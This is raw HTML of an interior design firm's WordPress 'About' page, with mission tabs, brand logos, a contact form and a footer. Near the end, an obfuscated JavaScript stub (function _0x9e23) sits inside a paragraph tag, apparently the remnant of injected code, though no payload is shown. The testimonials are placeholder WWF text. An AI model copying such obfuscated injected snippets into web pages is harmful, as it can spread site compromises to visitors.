					<a href="#1562223967931-7" id="1562223967931-7" style="color:#74777b;; padding-right:20px;padding-left:20px;" class="ult_a ">
					   <span class="ult_tab_main  Both ">
					    <span class="ult_tab_section">
					  		<span  data-ultimate-target='#advanced-tabs-wrap-6369 .ult-span-text'  data-responsive-json-new='{"font-size":"desktop:15px;","line-height":""}'  class="ult-span-text ult-responsive" style="">Vision</span>
						   	<span class="aio-icon none ult_tab_iconright" style="color:#74777b;font-size:15px;">
						   	<i class="   ult_tab_icon"  ></i>
						   </span>
						</span>
					   </span>

					</a>
					</li><li class="ult_tab_li   " data-iconcolor="#74777b" data-iconhover="#ffffff" style="background-color:#e7ecea;border-color:transparent;border-width:0px;border-style:solid;">
					<a href="#1562585252471-1-2" id="1562585252471-1-2" style="color:#74777b;; padding-right:20px;padding-left:20px;" class="ult_a ">
					   <span class="ult_tab_main  Both ">
					    <span class="ult_tab_section">
					  		<span  data-ultimate-target='#advanced-tabs-wrap-6369 .ult-span-text'  data-responsive-json-new='{"font-size":"desktop:15px;","line-height":""}'  class="ult-span-text ult-responsive" style="">Mission</span>
						   	<span class="aio-icon none ult_tab_iconright" style="color:#74777b;font-size:15px;">
						   	<i class="   ult_tab_icon"  ></i>
						   </span>
						</span>
					   </span>

					</a>
					</li><li class="ult_tab_li   " data-iconcolor="#74777b" data-iconhover="#ffffff" style="background-color:#e7ecea;border-color:transparent;border-width:0px;border-style:solid;border-top-right-radius:8px;">
					<a href="#1562585253224-2-9" id="1562585253224-2-9" style="color:#74777b;; padding-right:20px;padding-left:20px;" class="ult_a ">
					   <span class="ult_tab_main  Both ">
					    <span class="ult_tab_section">
					  		<span  data-ultimate-target='#advanced-tabs-wrap-6369 .ult-span-text'  data-responsive-json-new='{"font-size":"desktop:15px;","line-height":""}'  class="ult-span-text ult-responsive" style="">Values</span>
						   	<span class="aio-icon none ult_tab_iconright" style="color:#74777b;font-size:15px;">
						   	<i class="   ult_tab_icon"  ></i>
						   </span>
						</span>
					   </span>

					</a>
					</li></ul><div  data-ultimate-target='#advanced-tabs-desc-wrap-4436 .ult_tabcontent .ult_tab_min_contain  p'  data-responsive-json-new='{"font-size":"","line-height":""}' class="ult_tabcontent ult-responsive style1" style="background-color:#efefef;border-style:none; border-radius:3px;color:#74777b;"><div class="ult_tab_min_contain " >
			<div  class="ult_tabitemname"  >
				
	<div class="wpb_text_column wpb_content_element vc_custom_1577352409866" >
		<div class="wpb_wrapper">
			<p>We make immersive design by understanding your needs and requirements. Understanding our clientele gives us a vision about how we can create a space that gives you a sense of completeness. Whatever envisaged by our client, will be brought to reality by our designers.</p>

		</div>
	</div>

			</div>
			<div  class="ult_tabitemname"  >
				
	<div class="wpb_text_column wpb_content_element vc_custom_1577352420850" >
		<div class="wpb_wrapper">
			<p>For us, our clients’ happiness and contentment is the foremost thing, and our mission is to make sure to deliver what they wish. We make this possible by getting the insight of your mind and produce that design using our team’s skills, expertise, and competence.</p>

		</div>
	</div>

			</div>
			<div  class="ult_tabitemname"  >
				
	<div class="wpb_text_column wpb_content_element vc_custom_1577352983340" >
		<div class="wpb_wrapper">
			<p>We are a team of passionate designers who don’t do this work merely as a job, but we follow our passion, and this makes us stand out from the rest. We are creators who always like new challenges and hence are flexible to all the needs of clientele and can cater to all of the demands.</p>

		</div>
	</div>

			</div></div></div></div><div class="ult_acord advanced-tabs-desc-wrap-4436">
   <div class="ult-tabto-accordion " style="width:;"
    data-titlecolor="#74777b"  data-titlebg="#e7ecea"
     data-titlehoverbg="#0a0a0a" data-titlehovercolor="#a58353" data-animation="Slide"
     data-activetitle="#ffffff" data-activeicon="" data-activebg="#a58353" data-scroll = "on" data-activeindex="1" >
     <dl><dt class="">
        	<a class="ult-tabto-actitle withBorder ult_a" id="1562223967931-7" style="color:#74777b;;background-color:#e7ecea;border-bottom-color:transparent;border-bottom-width:0px;border-bottom-style:solid;" href="#1562223967931-7">
        		<i class="accordion-icon"></i>
        			<span class="ult_tab_main ult_ac_mainBoth">
					   <span  data-ultimate-target='#advanced-tabs-wrap-6369 .ult-span-text'  data-responsive-json-new='{"font-size":"desktop:15px;","line-height":""}'  class="ult-span-text ult_acordian-text ult-responsive" style=";color:inherit " >Vision</span>
					</span>
					   <div class="aio-icon none " style="color:#74777b;font-size:15px;" data-iconcolor="#74777b" data-iconhover="#ffffff">
					   <i class="    ult_tab_icon"  ></i>
					   </div>
					</a></dt>
            		<dd class="ult-tabto-accordionItem ult-tabto-accolapsed">
			            <div class="ult-tabto-acontent" style="background-color:#efefef;border-style:none; border-radius:3px;color:#74777b;">
			               
	<div class="wpb_text_column wpb_content_element vc_custom_1577352409866" >
		<div class="wpb_wrapper">
			<p>We make immersive design by understanding your needs and requirements. Understanding our clientele gives us a vision about how we can create a space that gives you a sense of completeness. Whatever envisaged by our client, will be brought to reality by our designers.</p>

		</div>
	</div>

			            </div>
        	</dd><dt class="">
        	<a class="ult-tabto-actitle withBorder ult_a" id="1562585252471-1-2" style="color:#74777b;;background-color:#e7ecea;border-bottom-color:transparent;border-bottom-width:0px;border-bottom-style:solid;border-bottom-color:transparent;border-bottom-width:0px;border-bottom-style:solid;" href="#1562585252471-1-2">
        		<i class="accordion-icon"></i>
        			<span class="ult_tab_main ult_ac_mainBoth">
					   <span  data-ultimate-target='#advanced-tabs-wrap-6369 .ult-span-text'  data-responsive-json-new='{"font-size":"desktop:15px;","line-height":""}'  class="ult-span-text ult_acordian-text ult-responsive" style=";color:inherit " >Mission</span>
					</span>
					   <div class="aio-icon none " style="color:#74777b;font-size:15px;" data-iconcolor="#74777b" data-iconhover="#ffffff">
					   <i class="    ult_tab_icon"  ></i>
					   </div>
					</a></dt>
            		<dd class="ult-tabto-accordionItem ult-tabto-accolapsed">
			            <div class="ult-tabto-acontent" style="background-color:#efefef;border-style:none; border-radius:3px;color:#74777b;">
			               
	<div class="wpb_text_column wpb_content_element vc_custom_1577352420850" >
		<div class="wpb_wrapper">
			<p>For us, our clients’ happiness and contentment is the foremost thing, and our mission is to make sure to deliver what they wish. We make this possible by getting the insight of your mind and produce that design using our team’s skills, expertise, and competence.</p>

		</div>
	</div>

			            </div>
        	</dd><dt class="">
        	<a class="ult-tabto-actitle withBorder ult_a" id="1562585253224-2-9" style="color:#74777b;;background-color:#e7ecea;border-bottom-color:transparent;border-bottom-width:0px;border-bottom-style:solid;border-bottom-color:transparent;border-bottom-width:0px;border-bottom-style:solid;border-bottom-color:transparent;border-bottom-width:0px;border-bottom-style:solid;" href="#1562585253224-2-9">
        		<i class="accordion-icon"></i>
        			<span class="ult_tab_main ult_ac_mainBoth">
					   <span  data-ultimate-target='#advanced-tabs-wrap-6369 .ult-span-text'  data-responsive-json-new='{"font-size":"desktop:15px;","line-height":""}'  class="ult-span-text ult_acordian-text ult-responsive" style=";color:inherit " >Values</span>
					</span>
					   <div class="aio-icon none " style="color:#74777b;font-size:15px;" data-iconcolor="#74777b" data-iconhover="#ffffff">
					   <i class="    ult_tab_icon"  ></i>
					   </div>
					</a></dt>
            		<dd class="ult-tabto-accordionItem ult-tabto-accolapsed">
			            <div class="ult-tabto-acontent" style="background-color:#efefef;border-style:none; border-radius:3px;color:#74777b;">
			               
	<div class="wpb_text_column wpb_content_element vc_custom_1577352983340" >
		<div class="wpb_wrapper">
			<p>We are a team of passionate designers who don’t do this work merely as a job, but we follow our passion, and this makes us stand out from the rest. We are creators who always like new challenges and hence are flexible to all the needs of clientele and can cater to all of the demands.</p>

		</div>
	</div>

			            </div>
        	</dd>
    	</dl>
    <!--<div class="extraborder" style="background-color:#0a0a0a"></div>-->
</div>

</div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1561977969298 vc_column-gap-35"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="ult-just-icon-wrapper  "><div class="align-icon" style="text-align:center;">
<div class="aio-icon none " data-animation="rollIn" data-animation-delay="03" style="color:#a58353;font-size:55px;display:inline-block;">
	<i class="Defaults-shield"></i>
</div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner"><div class="wpb_wrapper"><h2 style="font-size: 24px;line-height: 30px;text-align: left;font-family:Playfair Display;font-weight:700;font-style:normal" class="vc_custom_heading vc_do_custom_heading" >Lateral thinking for<br />
your house</h2><div class="vc_separator wpb_content_element vc_separator_align_left vc_sep_width_100 vc_sep_pos_align_right vc_sep_color_grey wpb_content_element vc_separator-has-text" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><h4>Explore our designs</h4><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span>
</div></div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="ult-just-icon-wrapper  "><div class="align-icon" style="text-align:center;">
<div class="aio-icon none " data-animation="rollIn" data-animation-delay="03" style="color:#a58353;font-size:55px;display:inline-block;">
	<i class="Defaults-shield"></i>
</div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner"><div class="wpb_wrapper"><h2 style="font-size: 24px;line-height: 30px;text-align: left;font-family:Playfair Display;font-weight:700;font-style:normal" class="vc_custom_heading vc_do_custom_heading" >Modern interior<br />
projects</h2><div class="vc_separator wpb_content_element vc_separator_align_left vc_sep_width_100 vc_sep_pos_align_right vc_sep_color_grey wpb_content_element vc_separator-has-text" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><h4>See our works</h4><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span>
</div></div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="ult-just-icon-wrapper  "><div class="align-icon" style="text-align:center;">
<div class="aio-icon none " data-animation="rollIn" data-animation-delay="03" style="color:#a58353;font-size:55px;display:inline-block;">
	<i class="Defaults-shield"></i>
</div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner"><div class="wpb_wrapper"><h2 style="font-size: 24px;line-height: 30px;text-align: left;font-family:Playfair Display;font-weight:700;font-style:normal" class="vc_custom_heading vc_do_custom_heading" >Get a personal<br />
estimate</h2><div class="vc_separator wpb_content_element vc_separator_align_left vc_sep_width_100 vc_sep_pos_align_right vc_sep_color_grey wpb_content_element vc_separator-has-text" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><h4>Make a budget</h4><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span>
</div></div></div></div></div></div></div></div></div><div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1562315545337 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_left vc_sep_width_70 vc_sep_border_width_2 vc_sep_pos_align_left wpb_content_element vc_separator-has-text" ><span class="vc_sep_holder vc_sep_holder_l"><span style="border-color:#a58353;" class="vc_sep_line"></span></span><h4>BRANDS</h4><span class="vc_sep_holder vc_sep_holder_r"><span style="border-color:#a58353;" class="vc_sep_line"></span></span>
</div><h2 style="font-size: 56px;line-height: 70px;text-align: left;font-family:Playfair Display;font-weight:700;font-style:normal" class="vc_custom_heading vc_do_custom_heading wpb_animate_when_almost_visible wpb_left-to-right left-to-right" >We Work<br />
With</h2></div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="178" height="79" src="https://urbandesignstory.com/wp-content/uploads/2022/06/stymxa.png" class="vc_single_image-img attachment-full" alt="" title="stymxa" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="178" height="79" src="https://urbandesignstory.com/wp-content/uploads/2022/06/hindware.png" class="vc_single_image-img attachment-full" alt="" title="hindware" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="178" height="79" src="https://urbandesignstory.com/wp-content/uploads/2022/06/laranza.png" class="vc_single_image-img attachment-full" alt="" title="laranza" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="178" height="79" src="https://urbandesignstory.com/wp-content/uploads/2022/06/blum.png" class="vc_single_image-img attachment-full" alt="" title="blum" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="178" height="79" src="https://urbandesignstory.com/wp-content/uploads/2022/06/hettich.png" class="vc_single_image-img attachment-full" alt="" title="hettich" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="178" height="79" src="https://urbandesignstory.com/wp-content/uploads/2022/06/hafele.png" class="vc_single_image-img attachment-full" alt="" title="hafele" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="178" height="79" src="https://urbandesignstory.com/wp-content/uploads/2022/06/ebco.png" class="vc_single_image-img attachment-full" alt="" title="ebco" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1562326452433"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element vc_custom_1478702243379 section-video-popup" >
		<div class="wpb_wrapper">
			<script src="//fast.wistia.com/embed/medias/wjeera28vh.jsonp" async></script><script src="//fast.wistia.com/assets/external/E-v1.js" async></script><span class="wistia_embed wistia_async_wjeera28vh popover=true popoverContent=link" style="display:inline"><a href="#" title="Play"><span class="icon uk-icon-play"></span></a></span>
		</div>
	</div>
<div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><h2 style="font-size: 56px;color: #ffffff;line-height: 70px;text-align: center;font-family:Playfair Display;font-weight:700;font-style:normal" class="vc_custom_heading vc_do_custom_heading" >See How We Make You Happy</h2></div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><!-- Row Backgrounds --><div class="upb_bg_img" data-ultimate-bg="url(https://urbandesignstory.com/wp-content/uploads/2019/07/s.jpg)" data-image-id="id^3615|url^http://urbandesignstory.com/wp-content/uploads/2019/07/s.jpg|caption^null|alt^null|title^null|description^null" data-ultimate-bg-style="vcpb-default" data-bg-img-repeat="no-repeat" data-bg-img-size="cover" data-bg-img-position="" data-parallx_sense="30" data-bg-override="full" data-bg_img_attach="fixed" data-upb-overlay-color="" data-upb-bg-animation="" data-fadeout="" data-bg-animation="left-animation" data-bg-animation-type="h" data-animation-repeat="repeat" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="8.5"  data-is_old_vc=""  data-theme-support=""   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    ></div><div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1562332128940 vc_row-has-fill vc_column-gap-35"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_left vc_sep_width_70 vc_sep_border_width_2 vc_sep_pos_align_left wpb_content_element vc_separator-has-text" ><span class="vc_sep_holder vc_sep_holder_l"><span style="border-color:#a58353;" class="vc_sep_line"></span></span><h4>SERVICES</h4><span class="vc_sep_holder vc_sep_holder_r"><span style="border-color:#a58353;" class="vc_sep_line"></span></span>
</div><h2 style="font-size: 56px;line-height: 70px;text-align: left;font-family:Playfair Display;font-weight:700;font-style:normal" class="vc_custom_heading vc_do_custom_heading wpb_animate_when_almost_visible wpb_left-to-right left-to-right" >Let's Start<br />
New Project</h2><div class="vc_empty_space"   style="height: 60px"><span class="vc_empty_space_inner"></span></div><div id="ult-carousel-42636652116968666e613c8" class="ult-carousel-wrapper   ult_horizontal" data-gutter="15" data-rtl="false" ><div class="ult-carousel-13979784326968666e61397 " ><div class="ult-item-wrap" data-animation="animated no-animation">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<blockquote>
    <p>For 50 years, WWF has been protecting the future of nature. The world's leading conservation organization, WWF works in 100 countries and is supported by 1.2 million members in the United States and close to 5 million globally.</p>
    <footer>Ajay Malaviya</footer>
</blockquote>
		</div>
	</div>
</div><div class="ult-item-wrap" data-animation="animated no-animation">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<blockquote>
    <p>For 50 years, WWF has been protecting the future of nature. The world's leading conservation organization, WWF works in 100 countries and is supported by 1.2 million members in the United States and close to 5 million globally.</p>
    <footer>Ajay Malaviya</footer>
</blockquote>
		</div>
	</div>
</div><div class="ult-item-wrap" data-animation="animated no-animation">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<blockquote>
    <p>For 50 years, WWF has been protecting the future of nature. The world's leading conservation organization, WWF works in 100 countries and is supported by 1.2 million members in the United States and close to 5 million globally.</p>
    <footer>Ajay Malaviya</footer>
</blockquote>
		</div>
	</div>
</div></div></div>			<script type="text/javascript">
				jQuery(document).ready(function ($) {
					if( typeof jQuery('.ult-carousel-13979784326968666e61397').slick == "function"){
						$('.ult-carousel-13979784326968666e61397').slick({dots: true,autoplay: true,autoplaySpeed: "5000",speed: "1000",infinite: true,arrows: false,slidesToScroll:1,slidesToShow:1,swipe: true,draggable: true,touchMove: true,pauseOnHover: true,pauseOnFocus: false,responsive: [
							{
							  breakpoint: 1026,
							  settings: {
								slidesToShow: 1,
								slidesToScroll: 1,  
							  }
							},
							{
							  breakpoint: 1025,
							  settings: {
								slidesToShow: 1,
								slidesToScroll: 1
							  }
							},
							{
							  breakpoint: 760,
							  settings: {
								slidesToShow: 1,
								slidesToScroll: 1
							  }
							}
						],pauseOnDotsHover: true,customPaging: function(slider, i) {
                   return '<i type="button" style= "color:#a58353;" class="ultsl-checkbox-unchecked" data-role="none"></i>';
                },});
					}
				});
			</script>
			</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner vc_custom_1562330218590"><div class="wpb_wrapper">
<div class="wpcf7 no-js" id="wpcf7-f3618-p19-o1" lang="en-US" dir="ltr" data-wpcf7-id="3618">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/about/#wpcf7-f3618-p19-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="3618" /><input type="hidden" name="_wpcf7_version" value="6.1" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f3618-p19-o1" /><input type="hidden" name="_wpcf7_container_post" value="19" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Name" value="" type="text" name="your-name" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" value="" type="email" name="your-email" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Subject" value="" type="text" name="your-subject" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="5" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Message" name="your-message"></textarea></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>
</div>
                
            
        
    </div>
    
</div>

         <footer class = "footer sec-padding">

            <div class = "uk-container uk-container-center">

               <div class = "uk-grid">

         
                     <div class = "uk-width-medium-1-2 uk-width-small-1-1 uk-width-1-1 col-footer">

                     <div id="text-6" class="footer-widget widget_text">			<div class="textwidget"><div class="about-widget">
<p><img decoding="async" class="logo-footer" src="http://urbandesignstory.com/wp-content/uploads/2019/10/footlogo.png" alt="Logo Kitchen" /></p>
<p style="font-size: 15px;">Urban design story&#8217;s inspiration and ideas are born in the customer&#8217;s mind. We design how they want but with an Urban Design twist. </p>
		  <div class="kitchen-social-site">
			 <ul class="social-site">
								   <li>
					  <a href="#" class="facebook-hover social-kitchen" target="_blank"><i class="fa fa-facebook"></i></a>
				   </li>
												   <li>
					  <a href="#" class="twitter-hover social-kitchen" target="_blank"><i class="fa fa-twitter active"></i></a>
				   </li>
												   <li>
					  <a href="#" class="google-hover social-kitchen" target="_blank"><i class="fa fa-google-plus"></i></a>
				   </li>
				
								   <li>
					  <a href="#" class="pinterest-hover social-kitchen" target="_blank"><i class="fa fa-pinterest"></i> </a>
				   </li>
																			 </ul>
		  </div>
		  
</div>
</div>
		</div>
                     </div>

                        
                     <div class = "uk-width-medium-1-2 uk-width-small-1-1 uk-width-1-1 col-footer">

                     <div id="text-8" class="footer-widget widget_text"><h4 class="title">Get In Touch</h4>			<div class="textwidget"><p style="margin-bottom: 0px; font-size: 15px;">urbandesignstory@gmail.com</p>
<p style="margin-bottom: 0px; font-size: 15px;">+91 82855 88588, +91 81302 70673</p>
<p style="margin-bottom: 0px; font-size: 15px;">Delhi: F-9, Usha Chamber, Ashok Vihar Ph-1, Deep Central Market, Delhi &#8211; 110052</p>
<p style="margin-bottom: 0px; font-size: 15px;">Jaipur: 22, I Floor, Biswa Nagar, New Sanganer Road, Opposite Metro Pillar No. 75, Jaipur, Rajasthan &#8211; 302019</p>
</div>
		</div>
                     </div>

                        
               </div>

            </div>

         </footer>

         
      <div class="footer-bottom">

         <div class="uk-container uk-container-center">

            <div class="uk-grid uk-grid-small">

               <div class="uk-width-medium-4-10 uk-width-small-1-1 uk-width-1-1">

                  <div class="left">

                     <p>Copyright © 2019 Urban Design Story. All Right Reserved.</p>

                  </div>

               </div>

      
                  <div class="uk-width-medium-6-10 uk-width-small-1-1 uk-width-1-1 uk-hidden-small">

                     <div class="right">

                        <ul>

         <li id="menu-item-3499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3499" data-depth="0"><a href="https://urbandesignstory.com/"><span class="menu-title"><span class="title-menu">Home</span></span></a></li>
<li id="menu-item-3703" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-19 current_page_item menu-item-3703" data-depth="0"><a href="https://urbandesignstory.com/about/"><span class="menu-title"><span class="title-menu">About</span></span></a></li>
<li id="menu-item-3702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3702" data-depth="0"><a href="https://urbandesignstory.com/how-it-works/"><span class="menu-title"><span class="title-menu">How It Works</span></span></a></li>
<li id="menu-item-3704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3704" data-depth="0"><a href="https://urbandesignstory.com/blog/"><span class="menu-title"><span class="title-menu">Blog</span></span></a></li>
<li id="menu-item-3705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3705" data-depth="0"><a href="https://urbandesignstory.com/contact/"><span class="menu-title"><span class="title-menu">Contact</span></span></a></li>

                        </ul>

                     </div>

                  </div>

         
            </div>

         </div>

      </div>

      
         <div id="kc_backtop" class="kc-bt-show"><i class="fa fa-arrow-up"></i></div>

         </div> <!--end #wrapper -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/kitchen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<style>
			:root {
				-webkit-user-select: none;
				-webkit-touch-callout: none;
				-ms-user-select: none;
				-moz-user-select: none;
				user-select: none;
			}
		</style>
		<script type="text/javascript">
			/*<![CDATA[*/
			document.oncontextmenu = function(event) {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			document.ondragstart = function() {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			/*]]>*/
		</script>
		<link rel='stylesheet' id='vc_animate-css-css' href='https://urbandesignstory.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/animate.css/animate.min.css?ver=8.5' type='text/css' media='all' />
<link rel='stylesheet' id='vc_google_fonts_playfair_displayregularitalic700700italic900900italic-css' href='https://fonts.googleapis.com/css?family=Playfair+Display%3Aregular%2Citalic%2C700%2C700italic%2C900%2C900italic&#038;ver=8.5' type='text/css' media='all' />
<link rel='stylesheet' id='vc_google_fonts_roboto100100italic300300italicregularitalic500500italic700700italic900900italic-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic&#038;ver=8.5' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-background-style-css' href='https://urbandesignstory.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/background-style.min.css?ver=3.21.0' type='text/css' media='all' />
<script type="text/javascript" src="https://urbandesignstory.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://urbandesignstory.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
